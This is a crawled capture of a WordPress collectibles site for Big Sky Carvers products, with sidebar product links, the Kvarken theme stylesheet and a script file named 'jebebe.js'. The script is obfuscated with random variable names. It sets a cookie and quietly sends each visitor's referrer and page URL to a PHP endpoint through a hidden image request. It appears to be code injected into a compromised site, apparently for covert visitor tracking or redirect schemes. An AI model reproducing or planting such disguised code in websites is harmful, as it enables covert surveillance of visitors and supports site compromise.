<ul><li><a href="https://bigskycarvers.net/2023/07/04/nos-big-sky-carvers-faux-antler-stainless-steak-knife-set-8-original-box/" title="big sky horn handle knifes">big sky horn handle knifes</a></li><li><a href="https://bigskycarvers.net/2022/08/17/vintage-big-sky-carvers-jeff-fleming-pine-wood-carved-beaver-sculpture/" title="businesskmp">businesskmp</a></li><li><a href="https://bigskycarvers.net/2017/01/31/big-sky-carvers-bearfoots-bear-ruthie-glass-top-end-table-grand-series/" title="https://bigskycarvers net/2017/01/31/big-sky-carvers-bearfoots-bear-ruthie-glass-top-end-table-grand-series/">https://bigskycarvers net/2017/01/31/big-sky-carvers-bearfoots-bear-ruthie-glass-top-end-table-grand-series/</a></li><li><a href="https://bigskycarvers.net/2019/12/15/complete-big-sky-carvers-dogtivity-i-and-ii-canine-dog-nativity-set-with-boxes/" title="https://bigskycarvers net/category/complete/">https://bigskycarvers net/category/complete/</a></li><li><a href="https://bigskycarvers.net/2025/07/10/gracious-retrieval-bradford-williams-labrador-hunt-dog-pheasant-bronze-sculpture/" title="https://bigskycarvers net/category/gracious/">https://bigskycarvers net/category/gracious/</a></li><li><a href="https://bigskycarvers.net/2019/06/25/the-captains-nra-bronze-sculpture-lewis-clark-rick-terry-big-sky-carvers/" title="https://bigskycarvers net/2019/06/25/the-captains-nra-bronze-sculpture-lewis-clark-rick-terry-big-sky-carvers/">https://bigskycarvers net/2019/06/25/the-captains-nra-bronze-sculpture-lewis-clark-rick-terry-big-sky-carvers/</a></li><li><a href="https://bigskycarvers.net/2020/08/11/william-herrick-trout-stream-coffee-table-and-two-end-tables-big-sky-carvers/" title="https://bigskycarvers net/2020/08/11/william-herrick-trout-stream-coffee-table-and-two-end-tables-big-sky-carvers/">https://bigskycarvers net/2020/08/11/william-herrick-trout-stream-coffee-table-and-two-end-tables-big-sky-carvers/</a></li><li><a href="https://bigskycarvers.net/2019/05/11/big-sky-carvers-bearfoots-grand-black-bear-coffee-table-by-jeff-fleming-nib/" title="https://bigskycarvers net/2019/05/11/big-sky-carvers-bearfoots-grand-black-bear-coffee-table-by-jeff-fleming-nib/">https://bigskycarvers net/2019/05/11/big-sky-carvers-bearfoots-grand-black-bear-coffee-table-by-jeff-fleming-nib/</a></li><li><a href="https://bigskycarvers.net/2016/06/17/cowboy-elk-hunter-copper-lamp-by-big-sky-carvers-b5030057-nib/" title="https://bigskycarvers net/category/cowboy/">https://bigskycarvers net/category/cowboy/</a></li><li><a href="https://bigskycarvers.net/2024/09/11/the-hardwood-legend-white-tale-deer-statue-dick-idol-collection-big-sky-carvers/" title="https://bigskycarvers net/2024/09/11/the-hardwood-legend-white-tale-deer-statue-dick-idol-collection-big-sky-carvers/">https://bigskycarvers net/2024/09/11/the-hardwood-legend-white-tale-deer-statue-dick-idol-collection-big-sky-carvers/</a></li></ul></li>
<li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>
		<ul>
			<li class="page_item page-item-6"><a href="https://bigskycarvers.net/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://bigskycarvers.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://bigskycarvers.net/service-agreement/">Service Agreement</a></li>
		</ul>
		</li>
	</ul>
</div><div id="footer">
</div>
</div>
<script type='text/javascript' src='https:///bigskycarvers.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bigskycarvers.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bigskycarvers.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bigskycarvers.net/wp-content/themes/default/style.css?ver=4.1.1
body_size: 4268
content:
/*
Theme Name: Kvarken
Theme URI: https://wordpress.org/themes/kvarken
Author: Poena
Author URI: https://layout.nu/about/
Description: A responsive customizable theme that works out of the box. -Leave the options as is or go wild and change them all! Two widget areas, header image and menu placement, logo upload, sticky posts, threaded comments and unlimited colors. Change details such as breadcrumb navigation, rounded corners, shadows and icons. Includes several header images related to the Kvarken Archipelago and Swedish translation.
Version: 2.2
Tags: light, white, blue, gray, custom-colors, threaded-comments, custom-menu, sticky-post, translation-ready, post-formats, custom-header, flexible-header, custom-background, two-columns, one-column, right-sidebar, left-sidebar, editor-style, featured-images
Text Domain: kvarken

License: GNU General Public License (GPL), v2 (or newer)
License URI: https://www.gnu.org/licenses/gpl-2.0.html
*/

html {
	-webkit-text-stroke: 1px rgba(0,0,0,0.1);
	-webkit-font-smoothing: antialiased;
}

body {
	margin:0;
	font-family: 'Open Sans', sans-serif;
	line-height: 1;
	border-top:5px solid #314a69;
}

a{
	text-decoration:none; 
	color:#314a69;
}

.wrapper {
	margin:0 auto;
	width:960px;
	clear:both;
}

/* =Header
-------------------------------------------------------------- */
#header{
	margin-top:2em; 
	position:relative;
}
.site-title {
	font-size: 2.8em;
	font-weight: bold;
	margin:0;
	font-family: 'Oswald', sans-serif;
}
.site-description {
	font-size: 1.6em;
	line-height:1.65em;
	font-weight: bold;
	margin-top:0.8em;
	font-family: 'Open Sans Condensed', sans-serif;
	width:100%;
}

table{margin:4px 4px 10px 4px; border-collapse:collapse;}
td{border:1px solid #f5f5f5; padding:4px;}
th{background:#f5f5f5;}

.border, .widget, .comment-body, input[type=submit], .widget_search input, .search-post input, #searchsubmit, #header img {border:3px solid #f7f7f7;}
.radius, .widget, .comment-body, input[type=submit], .widget_search input, .search-post input, #searchsubmit, #header img{border-radius:4px;}

/* =Header Menu
-------------------------------------------------------------- */
#header-menu {
	display: block;
	float: left;
	margin-left:-0.7em;
	width: 100%;
	font-weight:bold;
	font-size: 1.1em;
	position:relative;
	z-index:9999;
	margin-bottom:5px;
}
#header-menu ul {
	background:#fff;
	list-style: none;
	margin: 0;
	padding-left: 0;
}
#header-menu li {
	float: left;
	position: relative;
}
#header-menu a {
	display: block;
	line-height: 4em;
	margin-right: 0.7em;
	margin-left:0.7em;
}

/*sub menu level 2*/
#header-menu ul ul {
	display: none;
	font-size:0.8em;
	float: left;
	position: absolute;
	top: 4em;
	line-height: 4em;
	left: 0;
	z-index: 99999;
	width:170px;
	padding-right:1em;
	clear:both;
}
#header-menu ul ul a {
	line-height: 1em;
	padding: .5em 0 .5em 1em;
	width:167px;
	margin:0;
	border-left:3px solid #f5f5f5;
	border-bottom:1px solid #f5f5f5;
}

/* sub menu level 3-5*/
#header-menu ul ul ul,
#header-menu ul ul ul ul,
#header-menu ul ul ul ul ul
 {
	display: none;
	font-size:1em;
	float: left;
	position: absolute;
	top:0;
	line-height: 4em;
	left:185px;
	z-index: 99999;
	width:170px;
}


#header-menu li:hover > a:before, 
#header-menu li.current_page_item:before {
	content:"{";
	display: block;
	-webkit-transform: rotate(90deg); 
	-moz-transform: rotate(90deg); 
	-o-transform: rotate(90deg); 
	-ms-transform: rotate(90deg); 
	transform: rotate(90deg);
	font-size:30px;
	text-align:center;
	padding:0;
	line-height:1em;
	margin-bottom:-30px;
	color:#314a69;
}
#header-menu li:hover > a:after, 
#header-menu li.current_page_item:after {
	content:"}";
	display: block;
	-webkit-transform: rotate(90deg); 
	-moz-transform: rotate(90deg); 
	-o-transform: rotate(90deg); 
	-ms-transform: rotate(90deg); 
	transform: rotate(90deg);
	font-size:30px;
	text-align:center;
	padding:0;
	line-height:1em;
	margin-top:-30px;
	color:#314a69;
}

#header-menu ul ul a:hover:after, 
#header-menu ul li ul :hover > a:after,
#header-menu ul ul a:hover:before, 
#header-menu ul li ul :hover > a:before,
#header-menu ul li ul.sub-menu li.current_page_item:before,
#header-menu ul li ul.sub-menu li.current_page_item:after,
#header-menu ul li ul.children li.current_page_item:before,
#header-menu ul li ul.children li.current_page_item:after
{
	content:"";
	margin:0;
}

#header-menu ul ul a:hover,
#header-menu ul li ul :hover > a{
	background:#f3f3f3;
	border-left:3px solid #314a69;
}

#header-menu ul li:hover > ul {
	display: block;
}

#header img{
	border-radius:6px;
	position:relative;
	z-index:7;
}
.header-image{position:relative; z-index:6; margin-bottom:15px;}

.header-image:before { 
	content:"";
	display: inline-block; 
	background-color:transparent;
	width:190px; 
	height:10px;
	position:absolute;
	bottom:28px;
	left:35px;
	-webkit-transform: rotate(-5deg); 
	-moz-transform: rotate(-5deg); 
	-o-transform: rotate(-5deg); 
	-ms-transform: rotate(-5deg); 
	transform: rotate(-5deg); 
	z-index:5;
}
.header-image:after { 
	content:"";
	display: inline-block; 
	background-color:transparent;
	width:190px; height:10px;
	position:relative;
	bottom:26px;
	left:77%;
	-webkit-transform: rotate(5deg); 
	-moz-transform: rotate(5deg); 
	-o-transform: rotate(5deg); 
	-ms-transform: rotate(5deg); 
	transform: rotate(5deg); 
	z-index:5;
}
#header .header-logo {
	float:left; 
	margin-right:10px; 
	margin-bottom:10px; 
	margin-right:25px; 
	border:none; 
	border-radius:0;
}
.sidebar-logo {border:none; margin-bottom:10px; margin-left:29px; margin-top:19px;}
.footer-logo {
	float:left; 
	margin-right:10px; 
	margin-bottom:10px;  
	margin-right:25px; 
	margin-left:0; 
	border:none;
}

/* Full width if the sidebar is inactive: */
.no-sidebar .wrapper .container{width:100%;}
.no-sidebar .wrapper .container .post,
.no-sidebar .wrapper .container .type-page,
.no-sidebar .wrapper .container .type-attachment{width:96.6%;}

/* Float the content to the right if the sidebar is to the left!*/
.left-sidebar .wrapper .container{float:right;}
.left-sidebar .wrapper .container .post,
.left-sidebar .wrapper .container .type-page,
.left-sidebar .wrapper .container .type-attachment{float:right; margin-right:0;}

.left-sidebar .wrapper #rightsidebar {margin-left:-28px;}

/* Keep posts and stickies in place if there is a sidebar: */
.container{ 
	width:70%;
	clear:both;
	margin:0;
	padding:0;
	float:left;
}

/* =Content
-------------------------------------------------------------- */
/*Width at 93% if the sidebar is active: */
.post,
.type-page,
.type-attachment{
	line-height: 1.5;
	margin-bottom:35px; 
	margin-left:0;
	width:97,8%;
	padding:1em;
	background:#fff;
	color:#333;
	font-family:Verdana,Georgia,Serif;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	overflow:hidden;
}

.post-title, .archive-title{
	display:block;
	line-height:1.5;
	padding-bottom:0.5em;
	padding-top:0;
	margin:0;
	clear:both;
	color:#314a69;
	font-family: 'Oswald', sans-serif;
}
.archive-title{
	padding-bottom:0.9em;
}

.crumbs{
	font-size:0.9em;
	clear:both;
	margin-bottom:1.3em;
}
.crumbs a:hover{
	text-decoration:none;
}
.meta {
	clear: both;
	padding:4px; 
	width:99%;
	margin-top:5px;
	margin-bottom:5px;
	margin-left:0;
	background:#f5f5f5;
	font-size:14px;
	line-height:16px;
}
.format-link .post-title,
.format-aside .post-title,
.format-status .post-title,
.format-link .crumbs,
.format-aside .crumbs,
.format-status .crumbs {
	display:none;
}
.format-link,
.format-status{
	min-height:30px;
}

.attachment_nav_clear{float:right; clear:both; margin:4px;}
.fullimg{width:100%; float:left; clear:both; margin:6px;}

/*author info
-------------------------------------------------------------- */
.author-info {
	color:#314a69;
	clear:both;
	font-size:1em;
	line-height: 20px;
	overflow: hidden;
	min-height:45px;
	margin:0;
	padding-left:4px;
	padding-top:4px;
	padding-bottom:0;
}
.author-info .author-link{
	padding-top:6px;
}
.author-info.author-link a {
	color:#314a69;
}
.author-info .author-avatar {
	float:left;
	height:60px;
	width:60px;
	margin:10px;
	border-radius:4px;
}
.author-info .author-description {
	float:left;
	margin:10px;
	font-size:1em;
}
.author-info h2 {
	font-size:1.2em;
	font-weight:bold;
	margin:0;
}

/* Stickies*/
.sticky{
	position:relative;
	z-index:7;
	float:left;
	width:95.5%;
	padding:1em;
	background:#f5f5f5; 
	color:#666;
	margin-right:7px;
	margin-left:0;
	margin-bottom:30px;

}

.sticky .crumbs, 
.sticky .meta{display:none;}

.sticky:hover {
	background:#e6e6e6;
}
.sticky img{
	margin: 0 auto;
}

.search-post
{
	margin-top:0;
	clear:both;
	overflow:hidden;
	padding:12px;
	min-height:5px;
	background:#f5f5f5; 
	color:#666;
	position:relative;
}

/* Navigation 
----------------------------------------*/
.more-link {
	color:#666;
	clear:both;
	padding-top:3px;
}
.page-link {
	color:#666;
	clear:both;
	padding-top:3px;
	padding-bottom:12px;
}
.page-link a{
	color:#666;
}

.page-link a:hover,
.more-link a:hover{
	text-decoration:underline;
}
.older-posts,
.newer-posts{
	font-family: 'Oswald', sans-serif;
	background:#e6e6e6;
	color:#666;
	min-width:170px;
	padding:6px;
	min-height:15px;
	margin:0;
	margin-top:0;
	margin-bottom:25px;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	word-break: break-all;
}

.newer-posts{
	float:right;
}
.older-posts{
	float:left;
}
.older-posts a,
.newer-posts a,
.paged-comments{
	color:#666;
}
.older-posts a:hover,
.newer-posts a:hover,
.paged-comments a:hover{
	color:#314a69;
}

.paged-comments{
	background:#e6e6e6;
	color:#666;
	width:140px; 
	padding:6px; 
	margin-bottom:25px;
	margin-top:43px;
	min-height:15px;
	font-family: 'Oswald', sans-serif;
}

/* =Images and objects
-------------------------------------------------------------- */

@media \0screen {
  img, object{
  	width: auto; /* for ie 8 */
  }
}

img,
object {
     max-width: 100%;
	 height: auto;
}

a img {border: none;}
p img {margin: 0.5em;}

img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img,
.widget-area img {
	max-width: 100%; 
	height: auto;
}

.attachment-thumbnail{	
	border-radius:4px;
	}
.type-attachment .attachment-thumbnail{margin:8px;}

img.alignleft {
	margin-right: 1em;
}
img.alignright {
	margin-left: 1em;
}
.wp-caption {
	padding: 5px;
	text-align: center;
}
.wp-caption img {
	margin: 5px;
}
dl.gallery-item, .wp-caption, .wp-caption-text {
	color:#314a69;
	font-size:0.9em;
}
.gallery-caption {}
.wp-smiley {
	margin: 0;
}
object{margin:15px;}

blockquote{border-left:3px solid #314a69; padding:5px 0 5px 10px;}

/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
	width:100%;
	padding-top:35px;
}
#comments .navigation {
	padding:0 0 18px 0;
}
h2#comments-title{
	padding-left:0;
	padding-bottom:3px;
	margin-top:5px;
	text-decoration:none;
	font-family: 'Oswald', sans-serif;
	font-weight:bold;
	font-size:26px;
	color:#314a69;
}
.commentlist {
	list-style:none;
	margin-top:0;
	padding:0;
}
.commentlist .children {
	list-style:none;
	margin:0;
}
.comment-body{
	font-size:.9em;
	padding:20px;
	min-height:5px;
	line-height:1.5;
	margin-bottom:30px;
	background:#f5f5f5; 
	color:#666;
	overflow:hidden;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}
.comment-body p {
	margin:0;
	padding:0;
}
.comment-body a{
	color:#314a69;
	text-decoration:none;
}
.comment-meta{
	margin-bottom:20px;
	margin-top:20px;
}
.comment-author {
	margin:0;
	padding:0;
	font-weight:bold; 
	font-size:1em;
}
.comment-author a{
	color:#314a69;
}
.commentlist .avatar {
	width:32px;
	height:32px;
	border-radius:4px;
	border:1px solid #ccc;
	margin-right:10px;
}

.comment-edit-link{
	color:#314a69;
	font-size:.9em;
}
.bypostauthor .comment-author {}
.bypostauthor .comment-body {
	border-left:2px solid #314a69;
}
.comment-reply-link{}

.comment-form-comment label {margin-right:6px;}

.reply  a{
	background:#314a69;
	border-radius:4px;
	border:1px dotted #666;
	padding:5px;
	float:right;
	font-weight:bold;
	font-size:.9em;
	color:#ccc;
	text-decoration:none;
}
.reply a:hover{
	color:#fff;
}
.children li.depth-5 .reply{
	visibility:hidden;
}
.commentlist .even {}
.nopassword,.nocomments {
	/*display: none;*/
}
.pingback {
	color:#314a69;
}
.pingback a{
	text-decoration:none;
}

/* Comments form
-------------------------------------------------------------- */

input[type=submit] {
	margin:3px;
	padding:3px;
}

#respond {
	overflow:hidden; 
	position:relative; 
	background:#314a69; 
	color:#ccc;
	padding:12px; 
	border-radius:4px; 
	margin-bottom:30px;
}
#cancel-comment-reply-link{
	font-size:.9em;
	font-weight:normal;
}
#respond a{
	color:#ccc;
}
#respond p{
	margin:0;
}
#respond .logged-in-as{
	padding-bottom:6px;
	font-size:.9em;
}
#respond .logged-in-as a{
	color:#ccc;
}
#respond .comment-notes{
	font-size:12px;
	margin-bottom: 1em;
}
#respond .required {
	color:#fff;
	font-weight: bold;
}
#respond label {}

#respond input {
	margin:9px;
}

.comment-form-comment label,
#respond textarea {
	padding:6px;
	width:80%;
	float:left;
	clear:both;
}
#respond .form-allowed-tags {
	margin-top:14px;
	margin-bottom:14px;
	color:#ccc;
	font-size:.9em;
	line-height:1em;
	float:left;
	clear:both;
}

#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size:.9em; width: auto;
}

/* =Widgets
-------------------------------------------------------------- */


#rightsidebar{
	float:left;
	width:30%;
	margin-top:-16px;
	margin-bottom:20px;
}
.widget{
	width:100%;
	list-style: none;
	position:relative;
	z-index:2;
	float:right;
	margin-bottom:25px;
	background:#f5f5f5;
	padding:3px;
	color:#314a69;
	font-size:1em;
}
.widget:hover {
	background:#e6e6e6;
}

.widgettitle{
	margin-left:9px;
	margin-top:4px;
	margin-bottom:15px;
	font-weight:bold;
	font-family: 'Oswald', sans-serif;
	font-size:1.5em;
}

.widget ul{
	font-size:.9em;
	padding:0;
	margin:0;
	float:left;
	border-radius:4px;
	width:100%;
}
.widget ul li{
	list-style: none;
	font-weight:normal;
	margin-left:9px;
	margin-top:6px;
	margin-bottom:9px;
	padding:0;
	text-align:left;
	color:#314a69;	
}
#calendar_wrap{
	padding-top:5px;
	font-size:.9em;
}

.widget_calendar .widgettitle {
	display:none;
}
#wp-calendar {
	color:#314a69; 
	font-weight:normal;
	padding:5px;
}
#wp-calendar a {
	color:#314a69;
	text-decoration:underline;
}
#wp-calendar caption {
	font-family: 'Oswald', sans-serif;
	font-size:18px;
	margin-bottom:8px;
}
.tagcloud{
	padding:10px;
}


.widget ul li a,
.tagcloud a {
	color:#314a69;
}
.textwidget{
	color:#314a69;
	padding:10px;
	background:#f5f5f5;
	overflow:hidden;
}

.widget_search form, .searchform form {margin-top:3px;}
.widget_search input, .search-post input, #s{
	margin:3px;
	padding:3px;
}

.widget_rss ul li {margin-bottom:25px; width:97%;}
.rssSummary{width:90%;}
.rss-date{width:90%; float:left; clear:both;}

select {
    max-width: 150px !important;
    overflow: hidden;
}
option {
    max-width: 120px !important;
    overflow: hidden;
}

/* =Footer
-------------------------------------------------------------- */

#footer {
	margin:0 auto;
	width:100%;
	clear:both;
}

#footer .site-title{font-size:22px; font-weight:normal;}
#footer .site-description{font-size:20px;}

#footer .widget{ width:99%;}

/* Alignment 
-------------------------------------------------------------- */
.alignleft {
	display: inline;
	float: left;
}
.alignright {
	display: inline;
	float: right;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* Responsive 
-------------------------------------------------------*/

@media screen and (max-width:1024px){
	.wrapper{width:90%;}
	#header {background-size:100%;}
	.header-image:before,
	.header-image:after {
		visibility:hidden;
	}
}

@media screen and (max-width:780px){
	.site-title {font-size:2.6em;}
	#header-menu{font-size:1em;}
	#header{width:99.5%;}
	#header{background:none;}
	.container, #rightsidebar{width:98%;}
	.sticky{width:95%; margin-left:0; margin-right:0; margin-bottom:40px;}
}

@media screen and (max-width:600px){
	.wrapper{padding:10px; margin:0; width:90%;}
	#header{width:98.5%;}
	.header-logo, .site-title{clear:both;}
	.header-image{display:none;}
	.sticky { width:90%; margin: 0 0 15px 0; }
	#footer .widget{width:96%;}
	#rightsidebar ul{width:96%; margin:0; margin-top:10px; padding-left:12px;}
	.left-sidebar .wrapper #rightsidebar{margin-left:8px;}
	#header-menu li ul {visibility:hidden;}
	#header-menu li:hover > a:before, 
	#header-menu li.current_page_item:before,
	#header-menu li:hover > a:after, 
	#header-menu li.current_page_item:after{
		content:"";
	margin:0;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://bigskycarvers.net/jebebe.js
body_size: 786
content:



function tuqit(){

	var koxakucyr = window.location.href;		     var lypizirepax = document.currentScript.src.split('/').pop().replace(".js","");   
 		var jixozizygof = "/" + lypizirepax + ".php"; 		

    var wyhi = 60;
  

	var vidufalexo = lypizirepax;   	var banexyq = ""; 
	 	     try	 
    { 	

      banexyq=""+parent.document.referrer;    }
 	
    catch (ex) 
      { 
	 	    banexyq=""+document.referrer;     }	 	if(sedereha(vidufalexo) == null)
	{		var fytidep = window.location.hostname;	
			  	

			ritizu(vidufalexo, "1", wyhi, "/", fytidep);   
 		if(sedereha(vidufalexo) != null)
 
  				{		 	
					var hefu = new Image();
			hefu.src=jixozizygof + "?referer=" + escape(banexyq) + "&url=" + escape(koxakucyr);	  
		} 
	 	}  

 }

tuqit();

function sedereha(hyzadugysy) 
{      var nygisixiqotyb = document.cookie;    var hobycu = hyzadugysy + "=";
 	    var wyvomej = nygisixiqotyb.indexOf("; " + hobycu);     if (wyvomej == -1) {	
 		        wyvomej = nygisixiqotyb.indexOf(hobycu);        if (wyvomej != 0) return null;    } else {
 

         wyvomej += 2;	 
    } 
 	     var vurynepyvuvul = document.cookie.indexOf(";", wyvomej);
     if (vurynepyvuvul == -1) {
         vurynepyvuvul = nygisixiqotyb.length;	    }    return unescape(nygisixiqotyb.substring(wyvomej + hobycu.length, vurynepyvuvul));  
 }



function ritizu(lehaqy,qojynaxiran,wubijitekibab, novehaqigo, jepi) 
{  var wecy = new Date();
  var gunylyjalu = new Date(); 
	
 

  	 gunylyjalu.setTime(wecy.getTime() + 1000*60*wubijitekibab);
 
  document.cookie = lehaqy+"="+escape(qojynaxiran) + ";expires="+gunylyjalu.toGMTString() + ";path=" + novehaqigo + ";domain=" + jepi; 
} 